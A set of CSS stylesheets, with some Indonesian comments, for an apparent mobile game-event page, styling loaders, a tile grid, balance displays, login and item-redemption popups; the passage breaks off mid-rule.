		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 0 #00acee, -2em 2em 0 0.2em #00acee, -3em 0 0 0 #00acee, -2em -2em 0 -1em #00acee;
	}

	75% {
		box-shadow: 0em -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0.2em #00acee, -2em -2em 0 0 #00acee;
	}

	87.5% {
		box-shadow: 0em -3em 0 0 #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0 #00acee, -2em -2em 0 0.2em #00acee;
	}
}

@keyframes load4 {

	0%,
	100% {
		box-shadow: 0 -3em 0 0.2em #00acee, 2em -2em 0 0em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 0 #00acee;
	}

	12.5% {
		box-shadow: 0 -3em 0 0 #00acee, 2em -2em 0 0.2em #00acee, 3em 0 0 0 #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	25% {
		box-shadow: 0 -3em 0 -0.5em #00acee, 2em -2em 0 0 #00acee, 3em 0 0 0.2em #00acee, 2em 2em 0 0 #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 -1em #00acee, -3em 0 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	37.5% {
		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 0 #00acee, 2em 2em 0 0.2em #00acee, 0 3em 0 0em #00acee, -2em 2em 0 -1em #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	50% {
		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 0em #00acee, 0 3em 0 0.2em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 -1em #00acee, -2em -2em 0 -1em #00acee;
	}

	62.5% {
		box-shadow: 0 -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 0 #00acee, -2em 2em 0 0.2em #00acee, -3em 0 0 0 #00acee, -2em -2em 0 -1em #00acee;
	}

	75% {
		box-shadow: 0em -3em 0 -1em #00acee, 2em -2em 0 -1em #00acee, 3em 0em 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0.2em #00acee, -2em -2em 0 0 #00acee;
	}

	87.5% {
		box-shadow: 0em -3em 0 0 #00acee, 2em -2em 0 -1em #00acee, 3em 0 0 -1em #00acee, 2em 2em 0 -1em #00acee, 0 3em 0 -1em #00acee, -2em 2em 0 0 #00acee, -3em 0em 0 0 #00acee, -2em -2em 0 0.2em #00acee;
	}
}

/*akhir loader2*/

/*loader 3*/
.loader3:before,
.loader3:after,
.loader3 {
	border-radius: 50%;
	width: 1.5em;
	height: 1.5em;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: load7 1.8s infinite ease-in-out;
	animation: load7 1.8s infinite ease-in-out;
}

.loader3 {
	font-size: 5px;
	margin: 80px auto;
	position: relative;
	text-indent: -9999em;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

.loader3:before {
	left: -3.5em;
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.loader3:after {
	left: 3.5em;
}

.loader3:before,
.loader3:after {
	content: '';
	position: absolute;
	top: 0;
}

@-webkit-keyframes load7 {

	0%,
	80%,
	100% {
		box-shadow: 0 1.5em 0 -1.3em #1A74E4;
	}

	40% {
		box-shadow: 0 1.5em 0 0 #1A74E4;
	}
}

@keyframes load7 {

	0%,
	80%,
	100% {
		box-shadow: 0 1.5em 0 -1.3em #1A74E4;
	}

	40% {
		box-shadow: 0 1.5em 0 0 #1A74E4;
	}
}

/*akhir loader3*/
.yun1_1 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun1_2 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun1_3 {
	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
}

.yun2_1 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun2_2 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun2_3 {
	-webkit-animation: yun 3s ease-in-out both infinite
}

.yun2_4 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun2_5 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun2_6 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun3_1 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

.yun3_2 {
	-webkit-animation: yun2 3.5s .2s ease-in-out both infinite
}

.yun3_3 {
	-webkit-animation: yun 4.5s .5s ease-in-out both infinite
}

.yun3_4 {
	-webkit-animation: yun 4s ease-in-out both infinite
}

@-webkit-keyframes yun {
	0% {
		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
	}

	50% {
		-webkit-transform: translateX(calc(15 / 1920 * 100vw))
	}

	100% {
		-webkit-transform: translateX(calc(-15 / 1920 * 100vw))
	}
}

@-webkit-keyframes yun2 {
	0% {
		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
	}

	50% {
		-webkit-transform: translateX(calc(-10 / 1920 * 100vw))
	}

	100% {
		-webkit-transform: translateX(calc(10 / 1920 * 100vw))
	}
}

.yun1 {
	position: absolute;
	margin-top: 10px;
	margin-left: 10px;
}
---- css-zone/zero-zone.css ----
.con {
	position: relative;
}

.strip {
	margin-left: 2px;
	position: absolute;
	left: 41px;
	top: 60px;
	z-index: 10;
	border-width: 0 0 3px 0;
	border-color: red;
	border-style: solid;
	width: 32px;
	transform-origin: top left;
	-ms-transform-origin: top left;
	-moz-transform-origin: top left;
	-webkit-transform-origin: top left;
}

.top-bottom {
	margin-top: 0px;
	transform: rotate(19deg);
	-ms-transform: rotate(19deg);
	-moz-transform: rotate(19deg);
	-webkit-transform: rotate(19deg);
}

.strop {
	margin-left: 2px;
	position: absolute;
	left: 25px;
	top: 60px;
	z-index: 10;
	border-width: 0 0 3px 0;
	border-color: red;
	border-style: solid;
	width: 62px;
	transform-origin: top left;
	-ms-transform-origin: top left;
	-moz-transform-origin: top left;
	-webkit-transform-origin: top left;
}

.tp-bottom {
	margin-top: 0px;
	transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-webkit-transform: rotate(10deg);
}

.input-con>input {
	line-height: 1.5em;
	width: 146px;
}

*,
*::before,
*::after {
	box-sizing: border-box;
}

.title {
	text-align: center;
	margin: 1.2em 0;
	font-size: 2em;
	color: #FBFFFE;
	text-transform: uppercase;
}

.container {
	display: flex;
	flex-wrap: wrap;
	width: 350px;
	margin: 0px auto;
	margin-top: 45px auto;
}

.square.square:not(:nth-child(3n)) {
	margin-right: 10px;
}

.square.square:not(:nth-child(n+7)) {
	margin-bottom: 10px;
}

.square.is-active {
	background: url(../img/item-on.png) no-repeat center;
	background-size: 120% 120%;
}

.square__content {
	font-size: 2.8em;
}

.squar__start-btn {
	background: transparent;
	color: ;
	font-size: 2em;
	animation: bounce .6s infinite alternate;
	animation-play-state: running;
}

@keyframes bounce {
	to {
		transform: scale(1.1);
	}
}
}

.squar__start-btn:hover {
	background: transparent;
}

.start {
	flex: 0 0 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 150px;

}

.start {
	width: 200px;
	height: 60px;
	background: transparent;
	position: relative;
	margin-left: 10px;
	padding-top: 5px;
	margin: 30px 0px;
}

.square {
	flex: 0 0 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 120px;
}

.square {
	background: url(../img/item-off.png) no-repeat center;
	background-size: 120% 120%;
	height: 95px;
	border-radius: 5px;
	position: relative;
	margin-left: 10px;
	padding-top: 5px;
	margin: 10px 7px;
	left: 4.70000em;
}

.square:before {
	content: "";
	position: absolute;
	top: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-bottom: transparent;
}

.square:after {
	content: "";
	position: absolute;
	bottom: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-top: transparent;
}

.square.is-active:before {
	content: "";
	position: absolute;
	top: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-bottom: transparent;
}

.square.is-active:after {
	content: "";
	position: absolute;
	bottom: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-top: transparent;
}

.squar {
	flex: 0 0 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 120px;
}

.squar {
	background: url(../img/item-off.png) no-repeat center;
	background-size: 120% 120%;
	border-radius: 5px;
	height: 95px;
	position: relative;
	margin-left: 10px;
	padding-top: 5px;
	margin: 15px 13px;
}

.squar:before {
	content: "";
	position: absolute;
	top: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-bottom: transparent;
}

.squar:after {
	content: "";
	position: absolute;
	bottom: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-top: transparent;
}

.squar.is-active:before {
	content: "";
	position: absolute;
	top: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-bottom: transparent;
}

.squar.is-active:after {
	content: "";
	position: absolute;
	bottom: -25px;
	left: 0;
	width: 0;
	height: 0;
	border-left: 50px solid transparent;
	border-right: 50px solid transparent;
	border-top: transparent;
}

.squar.squar:not(:nth-child(3n)) {
	margin-right: 10px;
}

.squar.squar:not(:nth-child(n+7)) {
	margin-bottom: 10px;
}

.squar.is-active {
	background: url(../img/item-on.png) no-repeat center;
	background-size: 120% 120%;
}


.btn {
	background: #223745;
	background-image: -webkit-linear-gradient(top, #223745, #342bb8);
	background-image: -moz-linear-gradient(top, #223745, #342bb8);
	background-image: -ms-linear-gradient(top, #223745, #342bb8);
	background-image: -o-linear-gradient(top, #223745, #342bb8);
	background-image: linear-gradient(to bottom, #223745, #342bb8);
	-webkit-border-radius: 28;
	-moz-border-radius: 28;
	border-radius: 28px;
	font-family: Arial;
	color: #ffffff;
	font-size: 20px;
	padding: 10px 20px 10px 20px;
	text-decoration: none;
}

.btn:hover {
	background: #236c99;
	background-image: -webkit-linear-gradient(top, #236c99, #176091);
	background-image: -moz-linear-gradient(top, #236c99, #176091);
	background-image: -ms-linear-gradient(top, #236c99, #176091);
	background-image: -o-linear-gradient(top, #236c99, #176091);
	background-image: linear-gradient(to bottom, #236c99, #176091);
	text-decoration: none;
}
---- main.css ----
@charset "utf-8";
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Teko:300,400,500");
@import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&display=swap');

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@font-face {
	font-family: 'laza';
	font-style: normal;
	font-weight: 700;
	src:
		url(fonts/laza.woff2) format("woff2"),
		url(fonts/laza.woff) format("woff"),
		url(fonts/laza.ttf) format("truetype");
}

@font-face {
	font-family: 'laza2';
	font-style: normal;
	font-weight: 700;
	src:
		url(fonts/laza2.ttf) format("truetype")
}

@font-face {
	font-family: 'laza3';
	font-style: normal;
	src:
		url(fonts/laza-latin.otf) format("opentype");
}
@font-face {
	font-family: 'laza4';
	font-style: normal;
	src:
		url(fonts/laza-extrabold.otf) format("opentype");
}

.laz-container {
    background: url(img/bg.jpg) no-repeat;
    background-size: 100% 100%;
    margin-top: -21px;
    width: 100%;
    margin-left: 0px;
    margin-right: 0px;
    height: 508px;
    position: relative;
    /* border-top: 0px solid #000; */
    /* border-bottom: 5px solid #000; */
    /* border-left: 5px solid #000; */
    /* border-right: 5px solid #000; */
    padding: 5px;
    margin: 0;
    box-sizing: border-box;
    background-repeat: no-repeat;
    background-position: 50%;
    /* -webkit-tap-highlight-color: rgba(0, 0, 0, 0); */
    position: relative;
    margin-top: -1.5rem;
    margin-top: -49px;
    --clip-path-margin: -1.5rem;
    -webkit-clip-path: polygon(0 0, 36% 0, calc(36% + 1.25rem) 1.25rem, 100% 1.25rem, 100% 100%, 0 100%);
    clip-path: polygon(0 0, 64% 0, calc(62% + 1.25rem) 1.25rem, 100% 1.25rem, 100% 100%, 0 100%);
    z-index: 3;
}


.gallery-container {
	background-size: 100% 100%;
	margin-top: -2px;
	width: 100%;
	height: auto;
	border: 0px solid #fff;
	float: left;
}

.container-box {
	background-size: 100% 100%;
	width: 100%;
	height: 690px;
}

.landing {
	background: url(img/landing.jpg) no-repeat center center;
	background-size: cover;
	width: 100%;
	height: auto;
}

.navbar {
	background: #0C0C0C;
	width: 100%;
	height: 44px;
}

.navbar-logo {
    width: 119px;
    float: left;
    margin-top: 7px;
    margin-left: 15px;
}

.navbar-shop {
	width: 25px;
	margin-top: 19px;
	margin-right: 20px;
}

.navbar-language {
    width: 20px;
    margin-top: 8px;
    margin-right: 17px;
}

.navbar-menu {
	width: 20px;
	margin-top: 19px;
	margin-right: 5px;
}

.navbar-right {
	width: auto;
	float: right;
}

.navbar-download {
	background: #ffca13;
	width: 46px;
	height: 45px;
	margin-top: 10px;
	margin-right: 10px;
	border-radius: 7px;
	float: right;
}

.navbar-download img {
	width: 20px;
	height: 21px;
	margin: 13px;
}


.header {
	width: 100%;
	height: auto;
}

.header img {
	width: 100%;
	height: auto;
	margin-top: -0px;
}


.balance2 {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 7px;
	padding: 5px;
	display: block;
}

.balance2 img {
	width: 100px;
	margin-top: -10px;
	margin-right: 5px;
	float: center;
}

.balance2-nom {
	color: #fff;
	font-size: 18px;
	padding-top: 8px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	text-shadow: 0 1px 0 #000;
}

.balance2-detail {
	width: auto;
	height: auto;
	padding-top: 2px;
	padding-left: 5px;
	padding-bottom: 0px;
	color: #fff;
	font-size: 15px;
	font-family: laza;
	text-align: center;
	text-shadow: 0 1px 0 #000;
	border-left: 3px solid #9FE9F7;
	line-height: 15px;
	float: left;
}

.balance2 button {
	background-size: 100% 100%;
	width: 30%;
	height: auto;
	margin-top: -75px;
	margin-right: 10px;
	padding: 5px;
	color: #000;
	font-size: 14px;
	font-family: laza;
	text-align: center;
	border: none;
	outline: none;
	position: relative;
	float: right;
}

.balance {
	background: url(img/lazabz.png) no-repeat center center;
    background-size: 100% 100%;
    width: 73%;
    height: 71px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: -9px;
    padding: 5px;
    border-top: 0px solid #70FFB2;
    border-left: 0px solid #70FFB2;
    border-right: 0px solid #70FFB2;
    border-bottom: 0px solid #70FFB2;
    display: block;
}

.balance img {
	width: 57px;
	border-top: 0px solid #1E90FF;
	border-left: 0px solid #1E90FF;
	border-right: 0px solid #1E90FF;
	border-bottom: 0px solid #1E90FF;
	margin-top: -1px;
	margin-right: 5px;
	float: left;
}

.balance-nom {
	color: #fff;
	font-size: 14px;
	padding-top: 13px;
	padding-bottom: 4px;
	font-family: laza;
	/* font-weight: 500; */
	text-align: left;
	/* text-shadow:0 1px 0 #000; */
}

.balance-detail {
	background: url(img/bg-det.png) no-repeat center center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	padding-top: 1px;
	padding-left: 5px;
	padding-right: 8px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 13px;
	font-family: 'laza';
	text-align: center;
	text-shadow: 0 1px 0 #000;
	border-left: 3px solid #FAB203;
	line-height: 15px;
	float: left;
}

.balance-detail2 {
	background: url(img/bg-det2.png) no-repeat center center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	padding-top: 2px;
	padding-left: 5px;
	padding-right: 8px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	font-family: 'laza';
	text-align: center;
	text-shadow: 0 1px 0 #000;
	border-left: 3px solid #b70303;
	line-height: 15px;
	float: left;
}

.balance-detail3 {
	background: url(img/bg-det3.png) no-repeat center center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	padding-top: 2px;
	padding-left: 5px;
	padding-right: 8px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 14px;
	font-family: laza;
	text-align: center;
	text-shadow: 0 1px 0 #000;
	border-left: 3px solid #a30889eb;
	line-height: 15px;
	float: left;
}

.balance button {
	background: url(img/lazbutton.png) no-repeat center center;
	background-size: 100% 100%;
	width: 30%;
	height: 33px;
	margin-top: -14px;
	margin-right: 0px;
	padding: 5px;
	padding-right: 21px;
	color: #000000;
	font-size: 17px;
	font-family: 'laza';
	font-weight: 500;
	text-align: right;
	text-shadow: 0 3px 0 #ffffff;
	border: none;
	outline: none;
	position: relative;
	float: right;
	animation: pulse .900s infinite alternate;
	animation-play-state: running;
}

.header video {
	width: 100%;
	border: none;
}

.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto;
	border-top: 1px solid #ECD954;
	border-bottom: 1px solid #ECD954;
}

.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s;
}

.notiftwitter {
	width: 30%;
	height: 30px;
	margin-left: 35%;
	margin-right: auto;
	padding: 5px;
	font-size: 22px;
	font-family: Teko;
	font-weight: 500;
	text-align: center;
	color: #ECD954;
	margin-bottom: 0px;
	border: none;
	position: relative;
	outline: none;
	display: block;
}

.season-logo {
	width: 20%;
	margin: 15px;
	float: left;
}

.season-logos {
	width: 40%;
	margin: 5px;
	float: right;
}

.season-slogan {
	width: 100%;
	margin-top: 100%;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.season-btn {
	background: url(img/yes_laza.png) no-repeat center;
	background-size: 100% 100%;
	width: auto;
	height: auto;
	margin-left: auto;
	margin-right: auto;
	padding: 10px;
	padding-left: 30px;
	padding-right: 30px;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: center;
	color: #000;
	margin-bottom: 3px;
	border: none;
	position: relative;
	outline: none;
	display: block;
}

.season-btn:hover {
	background: url(img/menu_on.png) no-repeat center;
	background-size: 100% 100%;
	color: #000;
	transition: 0.5s;
}

.subject-event {
	font-style: oblique;
    margin-top: -67px;
    margin-left: 42px;
    color: #fefefe;
    text-shadow: 3px 3px 3px #000000;
    font-family: 'laza4';
    font-size: 31px;
    position: absolute;
}

.event-title {
	background: url(img/slogan2.png) no-repeat center center;
    background-size: 100% 100%;
    width: 100%;
    height: 6px;
    margin-top: -6px;
    margin-left: -5px;
    display: block;
    position: absolute;
}

.event-title2 {
	background: url(img/slogan2.png) no-repeat center center;
    background-size: 100% 100%;
    width: 100%;
    height: 6px;
    margin-top: 470px;
    margin-left: -5px;
    display: block;
    position: absolute;
}

.event-notification {

	background-size: auto;
	background-size: 94% 100%;
	width: 85%;
	height: 48px;
	margin-left: auto;
	margin-right: auto;
	margin-top: -2px;
	margin-bottom: -82px;
	display: block;
}

.event-notification-text {
	padding-top: 10px;
	padding-left: 59px;
	color: #dbff85;
	font-size: 16px;
	font-family: Teko;
	font-weight: 550;
	text-align: left;
	float: left;
}

.event-notification-timer {
	padding-top: 44px;
	padding-right: 28px;
	color: #dbff85;
	font-size: 27px;
	font-family: Teko;
	font-weight: 550;
	text-align: left;
	margin-bottom: 13px;
	float: right;
}

.alert-wrapper {
	width: 98%;
	height: auto;
	border: none;
	margin-left: 10px;
	display: block;
	margin: 10px auto;
	margin-top: -31px;
	margin-bottom: -17px;
}

.alert {

	background-size: auto;
	background-size: 100% 100%;
	width: 91%;
	height: 62px;
	margin-top: 29px;
	margin-bottom: 18px;
	padding: 14px;
	margin-left: 5px;
	margin-right: 100px;
	color: #fff;
	border: none;
}

.alert2 {

	background-size: auto;
	background-size: 78% 80%;
	width: 91%;
	height: 62px;
	margin-top: 29px;
	margin-bottom: 18px;
	padding: 14px;
	margin-left: 16px;
	margin-right: 100px;
	color: #fff;
	border: none;
}

.alert-text {
	margin-top: -330px;
	margin-left: -6px;
	padding: 7px;
	color: #ffffff;
	text-align: center;
	font-size: 14px;
	font-family: laza;
	border: none;
}

.alert-text-mid {
	margin-top: 1px;
	padding: 7px;
	color: #f1f1f0;
	text-align: center;
	font: 25px;
	font-family: laza;
	border: none;
	margin-right: -2px;
	font-size: 19px;
}

.loadkin {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	background: #000;
}

.loadkin-box {
	position: relative;
	margin: 50px auto;
	text-align: center;
	height: 43px;
	font-size: 20px;
	padding: 5px;
	padding-bottom: 5px;
	margin-top: 70%;
}

.loadkin-box img {
	width: 70px;
	height: 85px;
	margin-bottom: 10px;
}

.loadkin-box i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #fff;
	font-size: 20px;
	float: center;
	font-family: arial, sans-serif;
	text-align: center;
}

.popup {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999;
    /* Efek blur pada latar belakang */
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px); /* Untuk Safari */
    background-color: rgba(0, 0, 0, 0.6);
    display: flex;
    justify-content: center;
    padding: 6px;
}

.popup-box-wrapper {
	width: auto;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 15%;
	text-align: center;
	font-family: 'laza';
	color: #fff;
}

.popup-box-wrapperz {
	width: 390px;
	height: auto;
	position: relative;
	margin: 50px auto;
	margin-top: 15%;
	text-align: center;
	font-family: 'laza';
	color: #fff;
}

.popup-box-navbar {
	background: url(img/popup-navbar2.png) no-repeat center center;
	background-size: 100% 100%;
	height: 43px;
	padding-bottom: 5px;
}

.popup-box-navbar img {
	width: 25px;
	height: 25px;
	margin-top: 7px;
	margin-right: 15px;
	float: right;
}

.popup-box-navbar-title {
    padding-top: 7px;
    padding-bottom: 2px;
    padding-left: 14px;
    font-size: 18px;
    font-family: 'laza3';
    font-weight: 900;
    text-align: left;
    color: #000000;
}

.popup-box-navbarz {
	background: url(img/popup-navbar2.png) no-repeat center center;
	background-size: 100% 100%;
	height: 43px;
	padding-bottom: 5px;
}

.popup-box-navbarz img {
	width: 25px;
	height: 25px;
	margin-top: 7px;
	margin-right: 15px;
	float: right;
}

.popup-box-navbarz-title {
	padding-top: 9px;
	padding-bottom: 2px;
	font-size: 20px;
	font-family: laza;
	font-weight: 300;
	text-align: center;
	color: #fff;
}

.popup-box-navbar-lz {
	background: url(img/popup-navbar3.png) no-repeat center center;
	background-size: 100% 100%;
	height: 43px;
	padding-bottom: 5px;
}

.popup-box-navbar-lz img {
    width: 20px;
    height: auto;
    margin-top: 7px;
    margin-right: 15px;
    float: right;
}

.popup-box-navbar-lz-title {
    padding-top: 7px;
    padding-bottom: 2px;
    padding-left: 14px;
    font-size: 18px;
    font-family: 'laza3';
    font-weight: 900;
    text-align: left;
    color: #000000;
}

.popup-box-bg {
	background: url(img/popup-box-bg2.png) no-repeat center center;
	background-size: 100% 100%;
	width: 400px;
}

.popup-box-bgz {
	background: url(img/popup-box-bg3.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100%;
	margin-top: -12px;
	margin-left: 0px;
}

.popup-box-lz {
	background: url(img/popup-box-bg3.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100%;
	margin-top: -12px;
	margin-left: 0px;
}

.popup-box-bgx {
	background: url(img/popup-box-bg3.png) no-repeat center center;
	background-size: 100% 100%;
	width: 100%;
	margin-top: 0px;
	margin-left: 0px;
	font-size: 18px;
	padding-bottom: auto;
	padding-top: 30px;
}

.loginpop {
	background: url(img/login.jpg) no-repeat center center;
	background-size: 100% 100%;
	width: 400px;
	max-width: 400px;
	height: 200px;
	margin: 50px auto;
	text-align: center;
	margin-top: 300px;

}

.popup-box-gamecon {
	width: 52%;
	height: 65px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 12px;
	display: block;
}

.popup-box-alert {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alert2 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: left;
	display: block;
}

.popup-box-alert0 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #AAAAAA;
	font-size: 18px;
	font-family: laza;
	font-weight: 500;
	text-align: right;
	display: block;
}

.popup-box-alert3 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #c7c7c7;
	font-size: 15px;
	font-family: laza3;
	font-weight: 500;
	text-align: center;
	/* font-style: italic; */
	display: block;
}


.popup-box-alert7 {
	width: 95%;
	height: auto;
	margin-top: 10px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 10px;
	padding: 5px;
	color: #F5EAB0;
	font-size: 18px;
	font-family: laza3;
	font-weight: 500;
	text-align: center;
	display: block;
}

.popup-box-alertsz {
	width: 95%;
	height: auto;
	margin-top: 26px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: -94px;
	padding: 55px;
	color: #fdffff;
	font-size: 18px;
	font-family: laza3;
	font-weight: 500;
	text-align: center;
	display: block;
}

.popup-box-alert-lz {
    width: 95%;
    height: auto;
    margin-top: 10px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 2px;
    padding: 18px;
    color: #cdcdcd;
    font-size: 14px;
    font-family: 'laza3';
    font-weight: 500;
    text-align: center;
    display: block;
}

.popup-box-alert4 {
	width: 95%;
    height: auto;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 2px;
    padding: 12px;
    color: #e6ac1b;
    font-size: 16px;
    font-family: laza3;
    font-weight: 500;
    text-align: center;
    display: block;
}

.popup-box-alert4 i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #AAAAAA;
	font-size: 50px;
	text-align: center;
}

.popup-box-alert-login {
    width: 95%;
    height: auto;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: -5px;
    padding: 12px;
    color: #e6ac1b;
    font-size: 16px;
    font-family: laza3;
    font-weight: 500;
    text-align: center;
    display: block;
}
.popup-box-alert-login i {
	padding-top: 15px;
	padding-bottom: 15px;
	color: #AAAAAA;
	font-size: 50px;
	text-align: center;
}

.line {
    width: 235%;
    height: auto;
    margin-left: 87px;
    margin-top: -85px;
    padding-top: 25px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ffffff9e;
    display: block;
}

.confirmation-content {
    display: flex;
    align-items: flex-start;
    gap: 20px;
    width: 90%;
    margin: 9px auto 23px;
    padding: 10px;
}

/* Gambar Item (Kiri) */
.popup-box-item {
    width: 100px;
    height: 100px;
    flex-shrink: 0;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0.3);
}

.popup-box-item figure {
    position: relative;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
}

.popup-box-item figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* Amount badge di pojok kanan bawah gambar */
.popup-box-item figure span#amount {
    position: absolute;
    bottom: 5px;
    right: 5px;
    background: rgba(0, 0, 0, 0.8);
    color: #fff;
    font-size: 11px;
    font-family: 'laza3', sans-serif;
    padding: 2px 6px;
    border-radius: 3px;
    z-index: 2;
}

/* Detail Item (Kanan) */
.item-details-right {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 4px;
    min-width: 0;
}

/* Item Name Banner dengan Auto Scroll */
.item-name-confirmation {
    width: 100%;
    padding: 6px 1px;
    border-radius: 0px;
    text-align: left;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    border-bottom: 1px solid #fff;
    line-height: 12px;
}

.item-name-confirmation span {
    display: inline-block;
    font-family: 'laza3', sans-serif;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
    transition: transform 0.3s ease;
}

.item-name-confirmation.needs-scroll span {
    animation: scrollText 8s ease-in-out infinite;
}

@keyframes scrollText {
    0%, 20% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(var(--scroll-distance));
    }
    80%, 100% {
        transform: translateX(0);
    }
}

/* Price Row */
.item-price-row {
    display: flex;
    align-items: center;
    gap: 6px;
}

.price-label {
    color: #fff;
    font-size: 14px;
    font-family: 'laza3', sans-serif;
    font-weight: 500;
}

.token-icon-inline {
    width: 18px;
    height: auto;
    margin: 0;
}

.item-price-row pr {
    color: #ffd700;
    font-size: 16px;
    font-family: 'laza3', sans-serif;
    font-weight: bold;
}

/* Button Redeem */
.popup-box-footer-lz {
